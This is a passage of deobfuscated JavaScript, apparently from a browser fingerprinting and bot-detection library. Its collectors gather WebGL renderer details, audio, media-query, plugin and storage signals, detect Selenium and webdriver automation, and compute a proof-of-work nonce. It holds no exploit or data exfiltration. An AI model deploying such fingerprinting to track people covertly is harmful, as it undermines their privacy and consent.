        h5: function () {
          return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
        },
        h6: function () {
          return !!window.innerWidth;
        },
        h7: function () {
          return !!window.InstallTrigger;
        },
        h8: function () {
          var s5;
          return ((s5 = window) === null || s5 === undefined || (s5 = s5.Intl) === null || s5 === undefined || (s5 = s5.DateTimeFormat) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined ? undefined : s5.toString()) === "[object Object]";
        },
        h9: function () {
          return !window.Intl || !!window.Intl.NumberFormat || new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
        },
        i1: function () {
          return !!window.mozInnerScreenY;
        },
        i2: function () {
          var s5;
          return ((s5 = window.Notification) === null || s5 === undefined ? undefined : s5.__proto__.toString().indexOf("EventTarget")) === -1;
        },
        i3: function () {
          return !!window.outerWidth;
        },
        i4: function () {
          return !!window.PointerEvent;
        },
        i5: function () {
          return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
        },
        i6: function () {
          return !!window.spawn;
        },
        i7: function () {
          return !!window.TouchEvent;
        },
        i8: function () {
          return !!window.XDomainRequest;
        },
        i9: function () {
          return !!window.XMLHttpRequest;
        },
        j3: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9 = document;
          if ((s5 = s9.body) === null || s5 === undefined || !s5.appendChild) {
            return false;
          }
          (s6 = s9.createElement("div")).innerHTML = "&nbsp;";
          s6.className = "adsbox";
          try {
            s9.body.appendChild(s6);
            return !(s7 = s9.querySelector(".adsbox")) || s7.offsetHeight === 0;
          } catch (sM) {
            if ((s8 = s6.parentNode) !== null && s8 !== undefined) {
              s8.removeChild(s6);
            }
            return false;
          }
        },
        j4: function () {
          return !!Array.prototype.forEach;
        },
        j5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = document;
            try {
              s6.cookie = "cookietest=1; SameSite=Strict;";
              s5 = s6.cookie.indexOf("cookietest=") !== -1;
              s6.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return s5;
            } catch (s7) {
              return false;
            }
          }
        },
        j6: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            try {
              if (s6 = window.AudioContext || window.webkitAudioContext) {
                s7 = (s5 = new s6()).baseLatency;
                s5.close();
                return s7;
              } else {
                return "no-support";
              }
            } catch (s8) {
              if (s5 && typeof s5.close == "function") {
                s5.close();
              }
              return "error";
            }
          }
        },
        j7: function () {
          return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
        },
        j8: function () {
          if (typeof CSS != "undefined") {
            return CSS.supports("backdrop-filter", "blur(2px)");
          } else {
            return null;
          }
        },
        j9: function () {
          var s5;
          return ((s5 = window.HTMLCanvasElement) === null || s5 === undefined || (s5 = s5.prototype) === null || s5 === undefined || (s5 = s5.toBlob) === null || s5 === undefined ? undefined : s5.prototype) !== undefined;
        },
        k1: function () {
          return !!window.document.documentElement.getAttribute("driver");
        },
        k2: function () {
          return eval.toString().length;
        },
        k3: function () {
          try {
            throw "a";
          } catch (s5) {
            try {
              s5.toSource();
              return true;
            } catch (s6) {
              return false;
            }
          }
        },
        k5: function () {
          var s6;
          var s7;
          var s8 = document.createElement("iframe");
          s8.srcdoc = "blank page";
          document.body.appendChild(s8);
          s6 = _typeof(s8.contentWindow?.chrome);
          if ((s7 = s8).remove) {
            s8.remove();
          } else if (s7.removeNode) {
            s7.removeNode();
          }
          return !!s6;
        },
        k6: {
          usedInFpjs: true,
          collect: function () {
            if (M6() || M7()) {
              return null;
            }
            try {
              return !!window.indexedDB;
            } catch (s5) {
              return true;
            }
          }
        },
        k7: function () {
          if (typeof window.matchMedia != "function") {
            return null;
          } else {
            return window.matchMedia("(-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi)").matches || null;
          }
        },
        k8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.localStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        k9: function () {
          return !!window[WV] || !!document[WV];
        },
        l2: function () {
          var s5;
          var s6;
          var s7 = [];
          for (s5 = 0; s5 < navigator.mimeTypes.length; s5++) {
            s6 = navigator.mimeTypes[s5];
            s7.push({
              description: s6.description,
              type: s6.type,
              suffixes: s6.suffixes,
              enabledPlugin: {
                name: s6.enabledPlugin.name,
                description: s6.enabledPlugin.description,
                filename: s6.enabledPlugin.filename,
                length: s6.enabledPlugin.length
              }
            });
          }
          return s7;
        },
        l3: {
          usedInFpjs: true,
          collect: function () {
            return !!window.openDatabase;
          }
        },
        l4: function () {
          if ("memory" in window.performance) {
            return {
              limit: window.performance.memory.jsHeapSizeLimit,
              total: window.performance.memory.totalJSHeapSize,
              used: window.performance.memory.usedJSHeapSize
            };
          } else {
            return null;
          }
        },
        l5: function () {
          var s5;
          var s6 = document.createElement("iframe");
          s6.setAttribute("sandbox", "allow-same-origin allow-scripts");
          s6.src = "about:blank";
          s6.style.display = "none";
          document.body.appendChild(s6);
          s5 = s6.contentWindow.navigator.userAgent;
          s6.remove();
          return navigator.userAgent !== s5;
        },
        l6: function () {
          return !!window.document.documentElement.getAttribute("selenium");
        },
        l8: {
          usedInFpjs: true,
          collect: function () {
            try {
              return !!window.sessionStorage;
            } catch (s5) {
              return true;
            }
          }
        },
        m1: function () {
          return !!W3("dark") || !W3("light") && null;
        },
        m2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6 = navigator;
            var s7 = 0;
            if (s6.maxTouchPoints !== undefined) {
              s7 = MN(s6.maxTouchPoints);
            } else if (s6.msMaxTouchPoints !== undefined) {
              s7 = s6.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              s5 = true;
            } catch (s8) {
              s5 = false;
            }
            return {
              mTP: s7,
              tE: s5,
              tS: "ontouchstart" in window
            };
          }
        },
        m3: function () {
          return !!window.document.documentElement.getAttribute("webdriver");
        },
        m5: function () {
          return window.XPathResult !== undefined || document.XPathResult !== undefined;
        },
        m7: function () {
          return "00000000000000000000000000000000";
        },
        m8: function () {
          return typeof navigator.getBattery == "function";
        },
        m9: function () {
          return !!window.DeviceMotionEvent;
        },
        n3: function () {
          if (screen.orientation) {
            return {
              type: screen.orientation.type,
              angle: screen.orientation.angle
            };
          } else {
            return null;
          }
        },
        n4: function () {
          if (visualViewport) {
            return {
              w: visualViewport.width,
              h: visualViewport.height,
              s: visualViewport.scale,
              ol: visualViewport.offsetLeft,
              ot: visualViewport.offsetTop
            };
          } else {
            return null;
          }
        },
        n5: function () {
          var s5 = document.createElement("video");
          return {
            h264: s5.canPlayType("video/mp4; codecs=\"avc1.42E01E\""),
            h265: s5.canPlayType("video/mp4; codecs=\"hev1.1.6.L93.B0\""),
            vp8: s5.canPlayType("video/webm; codecs=\"vp8\""),
            vp9: s5.canPlayType("video/webm; codecs=\"vp9\""),
            av1: s5.canPlayType("video/mp4; codecs=\"av01.0.05M.08\""),
            theora: s5.canPlayType("video/ogg; codecs=\"theora\"")
          };
        },
        n6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.pdfViewerEnabled;
          }
        },
        n7: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW;
          var ss;
          var sD = ["Array", "Symbol", "Promise"];
          var sk = new Set(sD);
          var sL = new Set();
          for (s5 = 0; s5 < sD.length; s5++) {
            if ((s6 = window[sD[s5]]) !== undefined) {
              sL.add(s6);
            }
          }
          if (sL.size === 0) {
            return [];
          }
          s7 = Object.getOwnPropertyDescriptors(window);
          s8 = Object.keys(s7);
          s9 = [];
          sM = 0;
          for (; sM < s8.length; sM++) {
            sW = s8[sM];
            if (!sk.has(sW)) {
              if ("value" in (ss = s7[sW]) && sL.has(ss.value)) {
                s9.push(sW);
              }
            }
          }
          return s9;
        },
        n9: function () {
          var s5 = document.documentElement.getBoundingClientRect();
          return {
            x: s5.x,
            y: s5.y,
            left: s5.left,
            right: s5.right,
            bottom: s5.bottom,
            height: s5.height,
            top: s5.top,
            width: s5.width
          };
        },
        o1: {
          usedInFpjs: true,
          collect: function () {
            var s5 = window.ApplePaySession;
            if (typeof (s5 == null ? undefined : s5.canMakePayments) != "function") {
              return WP.NoAPI;
            }
            if (function () {
              var s6;
              var s7 = window;
              while (true) {
                if (!(s6 = s7.parent) || s6 === s7) {
                  return false;
                }
                try {
                  if (s6.location.origin !== s7.location.origin) {
                    return true;
                  }
                } catch (s8) {
                  if (s8 instanceof Error && s8.name === "SecurityError") {
                    return true;
                  }
                  throw s8;
                }
                s7 = s6;
              }
            }()) {
              return WP.NotAvailableInFrame;
            }
            try {
              if (s5.canMakePayments()) {
                return WP.Enabled;
              } else {
                return WP.Disabled;
              }
            } catch (s6) {
              return function (s7) {
                if (s7 instanceof Error && s7.name === "InvalidAccessError" && /\bfrom\b.*\binsecure\b/i.test(s7.message)) {
                  return WP.NotAvailableInInsecureContext;
                }
                throw s7;
              }(s6);
            }
          }
        },
        o2: {
          usedInFpjs: true,
          collect: function () {
            var s5 = new Float32Array(1);
            var s6 = new Uint8Array(s5.buffer);
            s5[0] = Infinity;
            s5[0] = s5[0] - s5[0];
            return s6[3];
          }
        },
        o3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            s5 = 0;
            s6 = ["rec2020", "p3", "srgb"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if (matchMedia(`(color-gamut: ${s7})`).matches) {
                return s7;
              }
            }
            return null;
          }
        },
        o4: {
          usedInFpjs: true,
          collect: function () {
            if (Mo("no-preference")) {
              return WY.None;
            } else if (Mo("high") || Mo("more")) {
              return WY.More;
            } else if (Mo("low") || Mo("less")) {
              return WY.Less;
            } else if (Mo("forced")) {
              return WY.ForcedColors;
            } else {
              return null;
            }
          }
        },
        o5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            if (window.Intl) {
              if (s5 = window.Intl.DateTimeFormat) {
                if ((s6 = s5().resolvedOptions().locale) || s6 === "") {
                  return s6;
                } else {
                  return WF.LocaleNotAvailable;
                }
              } else {
                return WF.DateTimeFormatNotSupported;
              }
            } else {
              return WF.IntlAPINotSupported;
            }
          }
        },
        o8: {
          usedInFpjs: true,
          collect: function () {
            return !!MZ("active") || !MZ("none") && null;
          }
        },
        o9: {
          usedInFpjs: true,
          collect: function () {
            return !!Mf("high") || !Mf("standard") && null;
          }
        },
        p1: {
          usedInFpjs: true,
          collect: function () {
            return !!ME("inverted") || !ME("none") && null;
          }
        },
        p2: {
          usedInFpjs: true,
          collect: function () {
            if (!matchMedia("(min-monochrome: 0)").matches) {
              return null;
            }
            for (var s5 = 0; s5 <= Wo; ++s5) {
              if (matchMedia(`(max-monochrome: ${s5})`).matches) {
                return s5;
              }
            }
            throw new Error("Too high value");
          }
        },
        p3: {
          usedInFpjs: true,
          collect: function () {
            return navigator.oscpu || null;
          }
        },
        p4: {
          usedInFpjs: true,
          collect: function () {
            var s6 = document.createElement("a");
            var s7 = s6.attributionSourceId ?? s6.attributionsourceid;
            if (s7 === undefined) {
              return null;
            } else {
              return String(s7);
            }
          }
        },
        p5: {
          usedInFpjs: true,
          collect: function () {
            return !!MB("reduce") || !MB("no-preference") && null;
          }
        },
        p6: {
          usedInFpjs: true,
          collect: function () {
            return !!Mj("reduce") || !Mj("no-preference") && null;
          }
        },
        p8: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9 = [];
            s5 = 0;
            s6 = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if ((s8 = window[s7]) && _typeof(s8) === "object") {
                s9.push(s7);
              }
            }
            return s9.sort();
          }
        },
        a5: function () {
          function s5(ss, sD) {
            if (sM) {
              var sk = sM.createShader(35633 - ss);
              if (sW && sk) {
                sM.shaderSource(sk, sD);
                sM.compileShader(sk);
                sM.attachShader(sW, sk);
              }
            }
          }
          var s6;
          var s7;
          var s8;
          var s9;
          var sM = function () {
            var ss;
            var sD;
            var sk;
            var sL;
            var sX = document.createElement("canvas");
            sX.addEventListener("webglCreateContextError", function () {
              return ss = undefined;
            });
            sD = 0;
            sk = ["webgl", "experimental-webgl"];
            for (; sD < sk.length; sD++) {
              sL = sk[sD];
              try {
                ss = sX.getContext(sL);
              } catch (sd) {}
              if (ss) {
                break;
              }
            }
            return ss;
          }();
          var sW = sM == null ? undefined : sM.createProgram();
          if (sM && sW) {
            sM.clearColor(0, 0, 1, 1);
            s5(0, "attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}");
            s5(1, "void main(){gl_FragColor=vec4(1,0,0,1);}");
            sM.linkProgram(sW);
            sM.useProgram(sW);
            sM.enableVertexAttribArray(0);
            s6 = sM.getUniformLocation(sW, "t");
            s7 = sM.createBuffer();
            s8 = 34962;
            sM.bindBuffer(s8, s7);
            sM.bufferData(s8, new Float32Array([0, 1, -1, -1, 1, -1]), 35044);
            sM.vertexAttribPointer(0, 2, 5126, false, 0, 0);
            sM.clear(16384);
            sM.uniform1f(s6, 3.65);
            sM.drawArrays(4, 0, 3);
            s9 = sM.canvas.toDataURL();
            return (0, WB.hash)(s9, false);
          } else {
            return null;
          }
        },
        j1: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss = W4(Wi);
            if (ss) {
              if (W9(ss)) {
                sW = W8() ? null : ss.getExtension(Ww);
                return {
                  vn: ((s5 = ss.getParameter(ss.VERSION)) === null || s5 === undefined ? undefined : s5.toString()) || "",
                  vr: ((s6 = ss.getParameter(ss.VENDOR)) === null || s6 === undefined ? undefined : s6.toString()) || "",
                  vU: sW ? (s7 = ss.getParameter(sW.UNMASKED_VENDOR_WEBGL)) === null || s7 === undefined ? undefined : s7.toString() : "",
                  r: ((s8 = ss.getParameter(ss.RENDERER)) === null || s8 === undefined ? undefined : s8.toString()) || "",
                  rU: sW ? (s9 = ss.getParameter(sW.UNMASKED_RENDERER_WEBGL)) === null || s9 === undefined ? undefined : s9.toString() : "",
                  sLV: ((sM = ss.getParameter(ss.SHADING_LANGUAGE_VERSION)) === null || sM === undefined ? undefined : sM.toString()) || ""
                };
              } else {
                return Wc;
              }
            } else {
              return WO;
            }
          }
        },
        j2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss;
            var sD;
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR;
            var sC;
            var sP;
            var sN;
            var sv;
            var sa = W4(Wi);
            if (!sa) {
              return WO;
            }
            if (!W9(sa)) {
              return Wc;
            }
            s5 = sa.getSupportedExtensions();
            if (s6 = sa.getContextAttributes()) {
              s8 = Object.keys(s6);
              s7 = Array(s8.length);
              s9 = 0;
              for (; s9 < s8.length; s9++) {
                sM = s8[s9];
                s7[s9] = sM + "=" + s6[sM];
              }
            } else {
              s7 = [];
            }
            sW = W6(sa);
            ss = Array(sW.length);
            sD = 0;
            for (; sD < sW.length; sD++) {
              sL = sa[sk = sW[sD]];
              ss[sD] = sk + "=" + sL;
              if (Wn.has(sL)) {
                ss[sD] += "=" + sa.getParameter(sL);
              }
            }
            sX = [];
            if (s5) {
              for (sd = 0; sd < s5.length; sd++) {
                if (((sQ = s5[sd]) !== Ww || !W8()) && (sK = sa.getExtension(sQ))) {
                  sU = W6(sK);
                  su = 0;
                  for (; su < sU.length; su++) {
                    sy = sK[sl = sU[su]];
                    sX.push(`${sl}=${sy}${WZ.has(sy) ? "=" + sa.getParameter(sy) : ""}`);
                  }
                }
              }
            }
            sI = Array(Wf.length * WE.length);
            sR = 0;
            for (; sR < Wf.length; sR++) {
              for (sC = 0; sC < WE.length; sC++) {
                sv = W5(sa, sP = Wf[sR], sN = WE[sC]);
                sI[sR * WE.length + sC] = sP + "." + sN + "=" + sv.join(",");
              }
            }
            sX.sort();
            ss.sort();
            return {
              cA: s7,
              p: ss,
              sP: sI,
              e: s5,
              eP: sX
            };
          }
        }
      },
      parameterizedFactors: {
        m10: {
          createCollector: function (s5) {
            return _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (s5.pow) {
                        s8.n = 1;
                        break;
                      }
                      throw new Error("Challenge was not provided");
                    case 1:
                      s8.n = 2;
                      return (0, WS.calculateNonce)(s5.pow);
                    case 2:
                      s7 = s8.v;
                      return s8.a(2, s7.nonce);
                  }
                }
              }, s6);
            }));
          }
        }
      }
    };
    M0.collect = function (s5 = {}) {
      return function (s6) {
        return Mh.apply(this, arguments);
      }(s4, s5);
    };
    return M0;
  }({});